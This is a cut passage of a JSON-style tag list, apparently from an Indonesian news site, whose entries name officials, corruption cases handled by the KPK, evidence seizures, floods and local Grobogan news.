abdurachman"},{"term":"darmin nasution"},{"term":"dirwan mahmud"},{"term":"eko putro sandjojo"},{"term":"gedung kpk di jalan kuningan persada"},{"term":"jubir ma andi samsan nganro"},{"term":"lukman h saifuddin"},{"term":"m anton"},{"term":"m nasir"},{"term":"markus nari"},{"term":"mayat korban"},{"term":"proyek spam donggala"},{"term":"sunarto"},{"term":"syafruddin a temenggung"},{"term":"tonny budiono"},{"term":"uang ott"},{"term":"zainudin hasan"},{"term":"abdullah"},{"term":"agun gunandjar"},{"term":"ahmadi"},{"term":"ali sadli"},{"term":"barang bukti"},{"term":"beras bulog"},{"term":"beras impor"},{"term":"boediono"},{"term":"bupati kudus nonaktif muhammad tamzil"},{"term":"daru wisakti"},{"term":"dermaga sabang"},{"term":"dirut pln sofyan basir"},{"term":"gedung mahkamah agung di jakarta"},{"term":"irvan rivano"},{"term":"jakarta pusat"},{"term":"kantor dinas pupr kota banjar"},{"term":"kemenag"},{"term":"ketua gugus tugas percepatan penanganan covid-19 doni monardo"},{"term":"komisioner kpu wahyu setiawan"},{"term":"korupsi"},{"term":"mahfud md"},{"term":"mendagri tjahyo kumolo"},{"term":"menteri keuangan sri mulyani indrawati"},{"term":"penganiayaan akpol"},{"term":"plt jubir kpk bidang pencegahan ipi maryati"},{"term":"setiyono"},{"term":"setyo wasisto"},{"term":"stefanus roy rening"},{"term":"sunjaya purwadisastra"},{"term":"syafruddin at"},{"term":"tonny santoso"},{"term":"usai diperiksa"},{"term":"wahid husen"},{"term":"wahyu widya nurfitri"},{"term":"wali kota cimahi ajay muhammad priatna"},{"term":"wali kota tasikmalaya budi budiman"},{"term":"wiranto"},{"term":"wisnu kuncoro"},{"term":"4 miliar"},{"term":"Desa Kronggen"},{"term":"Ekonomi"},{"term":"Jakarta"},{"term":"Jateng."},{"term":"Kecamatan Brati"},{"term":"abdul latif"},{"term":"abu bakar"},{"term":"achmad guntur"},{"term":"airlangga hartarto"},{"term":"aksi solidaritas"},{"term":"anang sugiana"},{"term":"anggota dewas kpk syamsuddin haris"},{"term":"anggota dpr fraksi golkar bowo sidik pangarso"},{"term":"auditor bpk"},{"term":"bambang p"},{"term":"bambang pulunggono"},{"term":"bb ott kendari"},{"term":"beri penjelasan"},{"term":"bom kampung melayu"},{"term":"bupati bogor ade munawaroh yasin"},{"term":"cipto waluyo"},{"term":"demo blbi"},{"term":"digeledah kpk"},{"term":"dirut pertamina nicke widyawati"},{"term":"disita"},{"term":"ditahan"},{"term":"dprd sumut"},{"term":"eddy rumpoko"},{"term":"edi handojo"},{"term":"eks sekretaris mahkamah agung (ma) nurhadi"},{"term":"enggartiasto lukita"},{"term":"fadli zon"},{"term":"gedung ma"},{"term":"illustrasi penggeledahan kpk"},{"term":"illustrasi suap"},{"term":"indra iskandar"},{"term":"ipa baru"},{"term":"ipa baru pdam"},{"term":"izil azhar"},{"term":"james riady"},{"term":"jatim"},{"term":"johan budi"},{"term":"jual beli jabatan"},{"term":"jubir kpk bidang pencegahan ipi maryati"},{"term":"jubir pemerintah penanaganan covid-19 achmad yurianto"},{"term":"jumpa pers"},{"term":"kabag pemberitaaan kpk ali fikri"},{"term":"kasus suap"},{"term":"kemarin"},{"term":"ketua kpu arief budiman"},{"term":"ketua pansel capim kpk yenti garnasih"},{"term":"korban gempa"},{"term":"korban tewas"},{"term":"krakatau steel"},{"term":"lucas"},{"term":"mantan Menpora Imam Nahrowi"},{"term":"marsuddin nainggolan"},{"term":"mendagri tito karnavian"},{"term":"menteri agama ri lukman hakim saifuddin"},{"term":"menteri bumn rini soemarno"},{"term":"menteri hukum dan ham yasonna h laoly"},{"term":"menteri pertanian syahrul yasin limpo"},{"term":"merry purba"},{"term":"mo masagung"},{"term":"mustafa kamal pasa"},{"term":"mustafa kp"},{"term":"nicke widyawati"},{"term":"parlin purba"},{"term":"presiden ri"},{"term":"purnomo"},{"term":"rizal djalil"},{"term":"samin tan"},{"term":"sekda jabar iwa karniwa"},{"term":"semen grobogan"},{"term":"siti mashita"},{"term":"soemarsono"},{"term":"sri mulyani"},{"term":"sri puguh bu"},{"term":"sudiwardono"},{"term":"sugito"},{"term":"sukiman"},{"term":"sunjaya purwadi"},{"term":"syafruddin"},{"term":"taufiqurrohman"},{"term":"tersangka"},{"term":"tersangka eks sekretaris ma nurhadi"},{"term":"tiba di kpk"},{"term":"utut adianto"},{"term":"."},{"term":"3 tersangka"},{"term":"Ari Dono"},{"term":"Bendungan Kedungombo di Desa Rambat Kecamatan Geyer Kabupaten Grobogan (Jateng)"},{"term":"Food"},{"term":"Kekerasan Akpol"},{"term":"OTT"},{"term":"Penganiayaan di Akpol"},{"term":"TIPS"},{"term":"abdul hakim"},{"term":"abu hamzah m"},{"term":"ade komarudin"},{"term":"adriatma dp"},{"term":"agus feisal hidayat"},{"term":"agus gumiwang"},{"term":"agus siswanto"},{"term":"aher"},{"term":"ahmad marzuki"},{"term":"ahmad subhan"},{"term":"alexander marwata dan febri"},{"term":"amien rais"},{"term":"anang sugiana sudiharjo"},{"term":"ancam rumah warga"},{"term":"anggota bpk"},{"term":"anggota dpr ri fraksi golkar bowo sidik pangarso"},{"term":"anton charliyan"},{"term":"api abadi mrapen"},{"term":"arief wicaksono"},{"term":"arif wicaksono"},{"term":"arminsyah"},{"term":"asman abnur"},{"term":"asrun"},{"term":"atm purwodadi"},{"term":"basaria pandjaitan"},{"term":"bawa 3 kopor"},{"term":"bb kemenpora"},{"term":"bibit samad riyanto"},{"term":"budi karya sumadi"},{"term":"budi tjahjono"},{"term":"bumn"},{"term":"bumn korupsi"},{"term":"bupati bangkalan abdul latif imron"},{"term":"bupati kudus muhamad tamzil"},{"term":"bupati nganjuk novi rahman hidayat"},{"term":"bupati probolinggo nonaktif puput tantriana sari dan suaminya hasan aminuddin tersangka tppu"},{"term":"bupati sidoarjo saiful ilah"},{"term":"buron eks sekretaris mahkamah agung (ma) nurhadi"},{"term":"buron harun masiku"},{"term":"buronan kpk"},{"term":"cornelis buston"},{"term":"dana desa"},{"term":"dewi suryana"},{"term":"diamankan"},{"term":"dijaga polisi"},{"term":"dirut jasa marga desi arryani"},{"term":"dirut pln (nonaktif) sofyan basir"},{"term":"disdik cianjur"},{"term":"djarot kusumayakti"},{"term":"djoko saputro"},{"term":"eks anggota dpr ri\/ketua umum ppp romahurmuzy (romy)"},{"term":"eks ketua umum ppp romahurmuzy"},{"term":"eks ketua umum ppp romahurmuzy (romy)"},{"term":"eks komisioner kpk saut situmorang"},{"term":"eks menko perekonomian dorodjatun kuntjoro jakti"},{"term":"eks wali kota yogyakarta haryadi suyuti"},{"term":"enggartiasto lukito"},{"term":"eni maulani"},{"term":"firman wijaya"},{"term":"foto bersama"},{"term":"gedung dprd sumut"},{"term":"geledah"},{"term":"gubernur jatim khofifah indar parawansa"},{"term":"gubernur kepri nurdin basirun"},{"term":"hadi tjahjanto"},{"term":"handang soekarno"},{"term":"harun masiku"},{"term":"hatta ali"},{"term":"illustrasi penganiayaan"},{"term":"illustrasi pilkada serentak 2020"},{"term":"imam nahrowi"},{"term":"imas aryumningsih"},{"term":"info corona grobogan 12 nopember 2020"},{"term":"info corona grobogan 14 nopember 2020"},{"term":"info corona grobogan 7 desember 2020"},{"term":"info grafis corona grobogan 8 juli 2020"},{"term":"infrastruktur jalan"},{"term":"inilah bentuk kartu prakerja yang dikeluarkan pemerintah"},{"term":"inilah pabrik semen grobogan (sgb) di desa sugihmanik kecamatan tanggungharjo kabupaten grobogan"},{"term":"internasional"},{"term":"ipa lama"},{"term":"ipa pdam"},{"term":"ipa sambak"},{"term":"ipdn gowa"},{"term":"irvan hendra pambudi"},{"term":"irvanto hendra pc"},{"term":"irvanto hp"},{"term":"istri eks sekretaris mahkamah agung (ma) nurhadi abdurachman"},{"term":"j natalis sinaga"},{"term":"jabar"},{"term":"jaksa agung m prasetyo"},{"term":"jalan rusak"},{"term":"jenazah korban"},{"term":"jubir penanganan covid-19 achmad yurianto"},{"term":"kabag pemberitaan dan publikasi kpk yuyuk andriati"},{"term":"kabupaten grobogan (jateng)"},{"term":"kantor bupati"},{"term":"kantor kemenag"},{"term":"kantor pusat pt asuransi jiwasraya di jakarta pusat"},{"term":"kapolri tito karnavian"},{"term":"kartu tani"},{"term":"kasus bumn"},{"term":"kepala bagian pemberitaaan kpk ali fikri"},{"term":"kepala dinas pertanian tanaman pangan dan hortikultura grobogan edhie sudaryanto"},{"term":"kepala gugus tugas percepatan penanganan covid-19 doni monardo"},{"term":"kepala ppatk ivan yustiavandana"},{"term":"ketua umum pan zulkifli hasan"},{"term":"khofifah indar parawansa"},{"term":"kusno"},{"term":"laka ka"},{"term":"lapas sukamiskin"},{"term":"lasito"},{"term":"lokasi penambangan mrisi"},{"term":"m iqbal"},{"term":"m sumarsono"},{"term":"mantan sekretaris mahkamah agung (ma) nurhadi abdurachman"},{"term":"mantan wakil ketua kpk laode m syarif"},{"term":"maqdir ismail"},{"term":"marianus sae"},{"term":"masjid runtuh"},{"term":"masud yunus"},{"term":"meikarta cikarang"},{"term":"menkes terawan agus putranto"},{"term":"menpan rb tjahyo kumolo"},{"term":"menpora imam nahrowi"},{"term":"mensos juliari p batubara"},{"term":"menteri agama"},{"term":"menteri esdm arifin tasrif"},{"term":"menteri keuangan sri mulyani"},{"term":"menteri perdagangan enggartiasto lukita"},{"term":"menteri pertanian amran sulaiman"},{"term":"miryam s haryani"},{"term":"moeldoko"},{"term":"moh sumarsono"},{"term":"mulyana"},{"term":"muslih"},{"term":"nico siahaan"},{"term":"ntb di jalan udayana"},{"term":"nur kholis setiawan"},{"term":"ott bpk"},{"term":"ott kejati bengkulu"},{"term":"ott kpk"},{"term":"otto hasibuan"},{"term":"papua"},{"term":"pasar pagi di jalan gajah mada purwodadi"},{"term":"pasar tegowanu"},{"term":"patrialis akbar"},{"term":"pdam grobogan"},{"term":"pemkot blitar"},{"term":"penandatanganan"},{"term":"persekusi"},{"term":"perumda kebanjiran"},{"term":"pn jaksel"},{"term":"proyek donggala"},{"term":"proyek ipa pdam"},{"term":"pt waskita karya (persero)"},{"term":"rangkap jabatan"},{"term":"rektor unila lampung karomani"},{"term":"remigo yolando"},{"term":"remigo yolando berutu"},{"term":"ridwan mukti"},{"term":"rini soemarno"},{"term":"rochmadi s"},{"term":"rohidin mersyah"},{"term":"rubhan r"},{"term":"rudi erawan"},{"term":"rusak"},{"term":"samanhudi anwar"},{"term":"sanyoto"},{"term":"sapriyanto refa"},{"term":"sawah mengering"},{"term":"sekda kudus sam'ani intakoris"},{"term":"sekjen dpr indra iskandar"},{"term":"shobibah rohmah"},{"term":"siti fadilah supari"},{"term":"sri hartini"},{"term":"staf khusus kementerian bumn arya sinulingga"},{"term":"suap"},{"term":"suap proyek"},{"term":"suap proyek spam"},{"term":"sumarsono"},{"term":"surabaya"},{"term":"sutiaji"},{"term":"sutrisno"},{"term":"syafruddin a tumenggung"},{"term":"syafruddin arsyad tumenggung"},{"term":"syahri mulyo"},{"term":"tanam pipa gas"},{"term":"tersangka andra y agussalam eks direktur keuangan pt angkasa pura II"},{"term":"tersangka direktur keuangan pt angkasa pura II andra y agussalam"},{"term":"tersangka eks aspidum kejati dki agus winoto"},{"term":"tersangka eks direktur keuangan pt angkasa pura II andra Y agussalam"},{"term":"tersangka eks komisioner kpu wahyu setiawan"},{"term":"tersangka eks sekretaris mahkamah agung (ma) nurhadi abdurachman"},{"term":"tersangka hiendra soenjoto"},{"term":"tersangka yuli ariandi siregar"},{"term":"uang"},{"term":"uang dolar"},{"term":"uang ott cianjur"},{"term":"ukp-pip"},{"term":"wakil ketua dpr ri azis syamsuddin"},{"term":"wakil ketua kpk lili pantauli siregar"},{"term":"wakil ketua kpk lili pintauli siregar"},{"term":"wakil presiden ri ma'ruf amin"},{"term":"wali kota bandung yana mulyana"},{"term":"wali kota bekasi rahmat effendi"},{"term":"wali kota medan nonaktif dzulmi eldin"},{"term":"wamen keuangan suahasil nazara"},{"term":"wapres jusuf kalla"},{"term":"wapres ma'ruf amin"},{"term":"waskita karya"},{"term":"widiarto"},{"term":"widiyanto poesoko"},{"term":"yasonna laoly"},{"term":"yusril ihza mahendra"},{"term":"024 miliar yang diamankan kpk dalam ott di pemkab bogor"},{"term":"1 miliar dari ott bupati meranti muhammad adil"},{"term":"10 anggota dprd muara enim mengenakan rompi tahanan kpk setelah ditetapkan sebagai tersangka"},{"term":"10 penyimpangan"},{"term":"11 orang anggota dprd sumut ditahan kpk akibat jadi tersangka korupsi apbd"},{"term":"11 satpam pt semen grobogan pelaku curat diamankan di mapolres grobogan"},{"term":"14 orang kades"},{"term":"15 anggota dan eks anggota dprd muara enim mengenakan rompi tahanan setelah ditetapkan kpk sebagai tersangka"},{"term":"16 mobil"},{"term":"17 asn pemkab probolinggo diperiksa di mapolres. Mereka telah ditetapkan kpk sebagai tersangka suap jual beli jabatan kades yang menjerat bupati puput dan suaminya hasan"},{"term":"2 miliar dalam konferensi pers. Uang itu diamankan dalam ott hakim agung sudrajat dimyati  di jakarta"},{"term":"2 miliar dan sejumalah tas mewah dari tersangka rafael alun"},{"term":"3 direksi perum perindo bergambar bersama sebelum ditangkap kpk melalui ott"},{"term":"3 eks anggota dprd jambi sebagai tersangka korupsi apbd dihadirkan dalam jumpa pers di gedung kpk"},{"term":"3 juta"},{"term":"31 napi pemicu kerusuhan ketika keluar dari pintu rutan purwodadi untuk dipindahkan ke rutan demak dan lapas nusakambangan cilacap"},{"term":"4 menteri"},{"term":"4 miliar dari suap proyek dan perizinan dalam ott bupati penajam paser utara (ppu) kaltim. BB itu ditunjukkan dalam konferensi pers di gedung kpk"},{"term":"4 tersangka ott bpk"},{"term":"5 %"},{"term":"5 capim kpk foto bersama usai disahkan dpr"},{"term":"5 juta yang diamankan kpk dalam ott bupati probolinggo puput tantriana sari dan suaminya hasan aminuddin"},{"term":"5 m diamankan"},{"term":"5 miliar"},{"term":"5 santriwati dan 1 pengasuh pondok Al-Lathifiyah tewas tenggelam"},{"term":"5 tyahun penjara dalam perkara suap dana hibah KONI di Kemenpora"},{"term":"592 pejabat dilantik"},{"term":"6 juta dalam konferensi pers di gedung kpk jakarta selatan"},{"term":"6 juta yang diamankan saat ott wali kota bandung ditunjukkan kpk ke awak media"},{"term":"6 miliar yang diamankan saat ott bupati meranti di pemkab meranti"},{"term":"6 tersangka ott di pemkab penajam paser utara kaltim dihadirkan pimpinan kpk dalam konferensi pers di gedung kpk"},{"term":"7 juta yang diamankan dari ott proyek pengadaan alat deteksi korban reruntuhan basarnas"},{"term":"7 m"},{"term":"7 miliar dari ott kpk di pemkot bekasi jabar"},{"term":"7 miliar ditunjukkan kpk dalam konferensi pers"},{"term":"7 miliar yang disita dari ott bupati musi banyuasin dodi reza"},{"term":"8 juta ditunjukkan kpk kepada awak media"},{"term":"8 miliar"},{"term":"8 miliar ditunjjukkan kpk kepada awak media. Uang itu merupakan barang bukti (bb) ott bupatii sidoarjo saiful ilah"},{"term":"8 miliar yang disita dari ott di lingkungan direktorat jenderal perkeretaapian (djka) kementerian perhubungan"},{"term":"Alexander marwata\u0026febri diansyah"},{"term":"Bapak dan anak Simom Mampang dan Jusiendra Pribadi Pampang selaku kontraktor di Pemkab Mamberamo dihadirkan dalam konferensi pers di kpk"},{"term":"Bendungan Kedungombo"},{"term":"Bupati Abdul Latif Amin Imron tersangka kasus jual beli jabatan dan suap proyek-proyek pengadaan barang\/jasa di Pemkab Bangkalan"},{"term":"Bupati Langkat terbit rencana perangin angin ketika ditetapkan kpk sebagai tersangka. Dalam kasus ini kpk menetapkan 6 tersangka iuap jual beli proyek di pemkab langkat  tahun anggaran 2020-2022"},{"term":"CPNS Bidan"},{"term":"DIY dan Pulau Jawa"},{"term":"Dana Perimbangan Pegaf"},{"term":"Deputi Penindakan dan Monitoring KPK Pahala Nainggolan"},{"term":"Direktur Jenderal Prasarana dan Sarana Pertanian (PSP) Sarwo Edhy"},{"term":"Direktur Keuangan PT Angkasa Pura II Andra Y Agussalam"},{"term":"Dirut Perum Perindo (BUMN Perikanan) Risyanto Suanda ditetapkan KPK sebagai tersangka suap kuota impor ikan salma"},{"term":"Eks Gubernur Sumsel Alex Noerdin ketika melantik anak bungsunya Dodi Reza sebagai Bupati Musi Banyuasin"},{"term":"Gigi Inspektorat"},{"term":"Gizi"},{"term":"Gubernur PPRC Natuna"},{"term":"Helthy"},{"term":"Hotel Bumi Surabaya"},{"term":"Infografis situasi covid-19 grobgan 6 mei 2021"},{"term":"Instalasi Pengolahan Air (IPA) PDAM  Grobogan di Sambak Danyang Purwodadi"},{"term":"Jabatan Kemenag Jatim"},{"term":"Jabupaten Grobogan(Jateng) inilah"},{"term":"Jaksa  Agung Muda Bidang Pengawasan (Jamwas) Muhammad Yusni"},{"term":"Jalan itu dicor dari proyek peningkatan jalan APBD 2022 sebesar Rp 2"},{"term":"Jusuf Kalla"},{"term":"KPK Jakarta"},{"term":"KPP Blora"},{"term":"KTT Arab Saudi"},{"term":"Kabupaten Grobogan"},{"term":"Kantor Pemkab Buru Selatan di Jalan Namrole"},{"term":"Kantor Wilayah Direktoirat Jeklderal Pajak Jakarta Khusus"},{"term":"Kapuspenkum Kejagung Mukri"},{"term":"Kemendes Digeledah"},{"term":"Kepala Dinas PUPKP Yogyakarta Agus Tri Haryanto"},{"term":"Kesehatan"},{"term":"Ketum PPP"},{"term":"Krakatau BUMN"},{"term":"Liburan"},{"term":"Lili Pantauli Siregar kini berstatus mantan wakil ketua kpk"},{"term":"M Yasin cek ruang Kantor BKD yang disegel"},{"term":"Manfaat Buah"},{"term":"Mantan Ketua Fraksi Golkar DPR RI Melchias Marcus Mekeng"},{"term":"Mendagri Tjahyo Kumolo menjadi Plt Menkum HAM"},{"term":"Menko Polhukam Mahfud MD bersama Ketua KPK Firli Bahuri dan pimpinan kpk yang lain  di Kantor Menko Polhukam Jalan Merdeka Barat"},{"term":"Menko Polhukam\/Ketua Kompolnas Mahfud MD usai bertemu Presiden Jokowi di istana kepresidenan"},{"term":"Menkum-HAM Yasonna H Laoly"},{"term":"Mental"},{"term":"Menteri Kelautan dan Perikanan Edhy Prabowo menunjukkan lobster hasil tangkapan nelayan"},{"term":"Nutrisi"},{"term":"Optimis"},{"term":"PPK Proyek SPAM Lampung anggiat partunggul ns"},{"term":"PT Enersia"},{"term":"PT Krakatau"},{"term":"PT Krakatau Steel"},{"term":"Pemeriksaan BPK"},{"term":"Percaya Diri"},{"term":"Petani Tak Sejahtera"},{"term":"Presdir PT Angkasa Pura II Muhammad Awaluddin"},{"term":"Presiden RI Joko Widodo (Jokowi) ketika cek harga-harga kebutuhan pokok menjelang Lebaran 2023  di  pasar minggu jakarta kemarin"},{"term":"RSUD dr Soedjati purwodadi"},{"term":"Rabu (8\/1\/2020) jebol akibat diterjang banjir Sungai Tuntang."},{"term":"Ridwan Mukti dan istri"},{"term":"Romahurmuzy Jatuh Sakit"},{"term":"SD di UPTD yang rusak"},{"term":"Sabtu (25\/1\/2020)"},{"term":"Sambut Masa Depan"},{"term":"Sekda Pemkab Nganjuk"},{"term":"Sekjen DPR"},{"term":"Sekjen Kemendag Oke Nurwan"},{"term":"Senin  12 Mei 2017"},{"term":"Senin (1\/6) malam"},{"term":"Susu"},{"term":"Tim Forum Lalu Lintas (TFLL) Purwodadi tengah menyingkirkan tiang portal kalongan ke pinggir jalan"},{"term":"Tim KPK datangi Kementerian Kelautan dan Perikanan geledah ruang kerja Menteri Edhy Prabowo"},{"term":"Tim Penyidik KPK ketika menuju lantai 2 Kantor Pemkab Kutai Timur untuk mengeledah ruang kertja bupati dan sekda"},{"term":"Titus Hery Dosinaen"},{"term":"Transportasi Kimia"},{"term":"Travel"},{"term":"UMKM"},{"term":"Vitamin"},{"term":"Wakil Ketua KPK Lili Pintauli Siregar pimpin konferensi pers penetapan bupati kaunsing sebagai tersangka suap perizinan perkebunan kelapa sawit"},{"term":"abdu hakim"},{"term":"abdul latif bupati hulu sungai tengah kalsel"},{"term":"abdul latif ditahan"},{"term":"abdullah hehamahua"},{"term":"abraham samad"},{"term":"abu tours joga tutup"},{"term":"abu tours solo"},{"term":"abu tours solo tutup"},{"term":"aburizal bakri"},{"term":"aceh tahun 2004-2011 yang tengah disidangkan kpk di pengadilan tipikor jakarta pusat"},{"term":"adegan suap"},{"term":"adhi purnomo"},{"term":"adik bupati lampung utara agung ilmu mangkunegara mengenakan rompi tahanan kpk"},{"term":"adiputra kurniawan"},{"term":"aditya anugrah moha"},{"term":"adnan ditahan kpk"},{"term":"adriatma\u0026ayahnya"},{"term":"advokat pdip donny tri istiqomah"},{"term":"advokat pdip donny tri istiqomah ketika memenuhi panggilan penyidik kpk"},{"term":"afif firmansyah mengenakan rompi tahanan setelah ditetapkan kpk sebagai tersangka gratifikasi proyek-proyek di provinsi jambi"},{"term":"agama"},{"term":"agnes jennifer ketika berada di kpk"},{"term":"agung budi maryoto"},{"term":"agung dan bupati irna"},{"term":"agung fs"},{"term":"agung h di grobogan"},{"term":"agung ilmu mangkunegara bupati lampung utara"},{"term":"agung laksono"},{"term":"agus dan muhadjir"},{"term":"agus f  hidayat"},{"term":"agus f hidayat"},{"term":"agus faisal hidayat"},{"term":"agus rahardjo (tengah)"},{"term":"agus rahardjo dan saut situmorang"},{"term":"agus\u0026firli"},{"term":"agus-saut"},{"term":"ah mus"},{"term":"ahmad alamsyah saragih"},{"term":"ahmad giast"},{"term":"ahmad heryawan"},{"term":"ahmad hidayat mus"},{"term":"ahmad hm"},{"term":"ahmad sahroni"},{"term":"ahmad syafii"},{"term":"ahmad syafii yasin"},{"term":"ahmadi widodo"},{"term":"ahy kibarkan panji-panji partai demokrat usai terpilih sebagai ketum partai itu dalam konggres V parai demokrat di jcc senayan"},{"term":"aidul f azhari"},{"term":"air baku diolah"},{"term":"air belik"},{"term":"ajak cpib"},{"term":"ajib shah"},{"term":"akan digunakan pemkab untuk lokasi karantina covid-19"},{"term":"akbar tandaniria mangkunegara"},{"term":"akbp bambang kayu mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"akibat kekeringan tanaman padi di gabus meranggas dan tanahnya nelo (merekah)"},{"term":"akses jalan menuju dusun krajan desa panunggalan ditutup total karena warga dusun itu tengah menjalani isolasi mandiri setelah AY dinyatakan posisitf terinfeksi coviu-19"},{"term":"akses jalan semen dari pt semen grobogan di desa mangunsari kecamatan tegowanu kini dalam keadaan rusak berat"},{"term":"aktivis hukum dan ham haris azhar"},{"term":"alamsyah saragih"},{"term":"alfred simanjuntak"},{"term":"ali sadli pakai batik berjaket"},{"term":"ali taher"},{"term":"alun2 dipertanyakan"},{"term":"amankan arak"},{"term":"amankan dokumen"},{"term":"amankan lokasi"},{"term":"ambrol 7 meter akibat tak mampu menahan arus banjir bandang"},{"term":"amir mirza hutagalung"},{"term":"amran panen di grobogan"},{"term":"amril mukminin"},{"term":"amril mukminin bupati bengkalis tersangka kasus proyek jalan TA 2013-2015"},{"term":"anak bupati banjarnegara budhi sarwono"},{"term":"anak ibligator kaharuddin ongko di kelurahan kuningan timur"},{"term":"anak novanto"},{"term":"anak wali kota medan rania kamila dan rendy edriansyah eldin ketika berada di kejati sumut untuk menjalani pemeriksaan"},{"term":"anak-anak bermain di jalan desa jono kecamatan tawangharjo yang tergenang akibat banjir luapan sungai lusi"},{"term":"anas yusuf"},{"term":"andika dan istrinya"},{"term":"andika hartono (and) staf sub bagian protokoler pemkot medan dibawa kpk keluar dari kantor pemkot medan untuk menjalani pemeriksaan"},{"term":"aneka buah"},{"term":"anggiat partunggal"},{"term":"anggiat partunggul"},{"term":"anggota bawaslu frizt edward siregar"},{"term":"anggota bpk  rizal djalil tersangka baru kasus suap proyek pembangunan air minum kementerian pupr"},{"term":"anggota bpk ditetapkan kpk sebagai tersangka baru proyek spam kementerian pupr"},{"term":"anggota bpk ditetapkan kpk sebagai tersangka suap proyek spam dirjen cipta karya kementerian pupr"},{"term":"anggota bpk harry azhar aziz"},{"term":"anggota bpk rizal djalil"},{"term":"anggota dewan pengawas (dewas) kpk syamsuddin haris"},{"term":"anggota dewan pengawas kpk harjono"},{"term":"anggota dewas kpk albertina ho"},{"term":"anggota dpr bowo sidik pangarso"},{"term":"anggota dpr fraksi golkar melchias marcus mekeng"},{"term":"anggota dpr fraksi pan sukiman"},{"term":"anggota dpr melchias markus mekeng dicegah kpk bepergian ke luar negeri"},{"term":"anggota dpr muhammad misbakhun"},{"term":"anggota dpr ri"},{"term":"anggota dpr ri dari fraksi pdip riezjy aprilia"},{"term":"anggota dpr ri dari fraksi pdip riezky aprilia usai diperiksa kpk"},{"term":"anggota dpr ri dari fraksi pkb helmy faishal zaini di gedung kpk usai menjalani pemeriksaan"},{"term":"anggota dpr ri fraksi golkar"},{"term":"anggota dpr ri fraksi pan sukiman mengenakan rompi oranye"},{"term":"anggota dpr ri nonaktif\/eks ketua umum ppp romahurmuzy (romy)"},{"term":"anggota dprd grobogan ditetapkan polisi sebagai tersangka setelah tertangkap mengkosumsi ganja di rumahnya"},{"term":"anggota dprd grobogan fraksi ppp misbach"},{"term":"anggota dprd kota malang"},{"term":"anggota dprd malang"},{"term":"anggota dprd sumut akbar himawan buchori"},{"term":"anggota dprd tulungagung"},{"term":"anggota komisi III dpr masinton pasaribu"},{"term":"anggota komisi III dpr ri fraksi nasdem teuku taufiqulhadi"},{"term":"anggota komisi VI dpr ri"},{"term":"anggota komisi VI dpr ri fraksi pdip  nyoman dharmantra ditetapkan kpk sebagai tersangka suap impor bawang putih"},{"term":"anggota komisi VI dpr ri mohammad toha"},{"term":"anggota komisi VI dpr ri nyoman dhamantra"},{"term":"anggota polres grobogan dilatih tangani jenazah covid-19 dari memandikan"},{"term":"anggota tim"},{"term":"angkut dokumen"},{"term":"anto ikayadi"},{"term":"antri e-ktp"},{"term":"anwar usman"},{"term":"apel pns"},{"term":"apindo"},{"term":"aplikasi sim lelang"},{"term":"arcandra tahar"},{"term":"ari dono s"},{"term":"arie mindartanto"},{"term":"arief sulistyanto"},{"term":"arif fadila"},{"term":"arif fitrawan"},{"term":"armada semen grobogan mengangkut semen sgb dari gudang pabrik ke pasar wilayah jateng\/diy"},{"term":"artalyta s"},{"term":"artis pedangdut"},{"term":"arwani thowafi"},{"term":"arya zulkarnain"},{"term":"asen"},{"term":"aseng"},{"term":"asep iwan iriawan"},{"term":"asep rahmatullah"},{"term":"aset irijanto ongko"},{"term":"aset tommy soeeharto disita satgas blbi"},{"term":"asisten pribadi menpora miftahul ulum keluar dari gedung kpk mengenakan rompi tahanan kpk"},{"term":"asrul sani"},{"term":"atm dipatroli"},{"term":"audit bpk"},{"term":"auditor bpk diawasi"},{"term":"aziz zaenal"},{"term":"badan informasi geopasial bogor"},{"term":"bahan baku blok maskumambang"},{"term":"bahan baku dalam bentuk bebatuan kapur itu keluar dari mesin penggilingan dalam bentuk tepung. Bahan baku inilah yang siap diproses menjadi semen jadi"},{"term":"bahan baku semen grobogan di desa kaliwenang kecamatan tanggungharjo kabupaten grobogan"},{"term":"bahan baku siap diambil"},{"term":"bahas hak tenaga kerja"},{"term":"baju putih untuk 34 menteri baru telah disiapkan pihak istana kepresidenan"},{"term":"bakamla ri di jakarta"},{"term":"bambang irianto"},{"term":"bambang pulonggono cek ipa"},{"term":"bambang soesetyo"},{"term":"bambang sumarto"},{"term":"bandara NYIA"},{"term":"bandara kualanamu"},{"term":"bangun ipa baru"},{"term":"banjir bandang brati menggenangi jalan raya purwodadi-kudus"},{"term":"banjir bolo"},{"term":"banjir gubug grobogan (jateng) menenggelamkan tanaman padi umur muda berhari-hari menyebabkan sebagian tanaman pangan itu mengalami rusak berat"},{"term":"banjir sungai anakan lusi di lemahputih brati grobogan menyebabkan ratusan rumah pendududk di desa itu terendam"},{"term":"banjir teguhan"},{"term":"banjir tuntang terjang rumah di gubug"},{"term":"bank century"},{"term":"bank century di jakarta"},{"term":"barak dalmas"},{"term":"barang bukti (bb) korupsi sebesar rp 1"},{"term":"barang bukti (bb) ott jaksa tp4d uang Rp 110"},{"term":"barang bukti (bb) sejumlah uang asing dan rupiah yang diamankan dalam ott jaksa kejati dki"},{"term":"barang bukti (bb) uag yang diamankan dalam ott di kantor imigrasi mataram"},{"term":"barang bukti (bb) uang Rp 170 juta dari hasil ott di pemkab kudus"},{"term":"barang bukti (bb) uang Rp 924"},{"term":"barang bukti (bb) uang SGD 96.700 setara rp 994 juta disita kpk. uang itu diamankan saat penagkapan direktur keuangan pt angkasa pura II andra y agussalam di kawasan perbelanjaan jakarta selatan"},{"term":"barang bukti (bb) uang rp 100 juta lebih dan sepeda gowes yang diamankan kpk dalam ott bupati indramayu"},{"term":"barang bukti (bb) uang rp 136 juta"},{"term":"barang bukti (bb) uang rp 728 juta dari ott terhadap bupati lampung utara agung ilmu mangkunegara"},{"term":"barang bukti (bb) uang rp 876 juta dari ott bupati  langkat ditunjukkan dalam konferensi pers di gedung kpk jakarta"},{"term":"barang bukti (bb) uang yang cukup fantastis sebesar Rp 5"},{"term":"barang bukti ott nurdin abdullah berupa uang rp 5 miliar yang disimpan dalam kopor besar"},{"term":"barang bukti suap"},{"term":"barang bukti uang rp 5"},{"term":"barang gratifikasi"},{"term":"bartholomeus toto ditetapkan kpk sebagai tersangka baru dalam kasus suap perizinan proyek meikarta cikarang"},{"term":"basuki hadimuljonoi"},{"term":"basuki hariman"},{"term":"batam"},{"term":"bawa dokumen"},{"term":"bawa dokumen proyek"},{"term":"bawa kopor"},{"term":"bawang mahal"},{"term":"bb abu tours"},{"term":"bb diamankan"},{"term":"bb emas batangan"},{"term":"bb motor besar"},{"term":"bb ott ambon"},{"term":"bb ott bowo"},{"term":"bb ott bupati kepulauan talaud sri wahyumi"},{"term":"bb ott 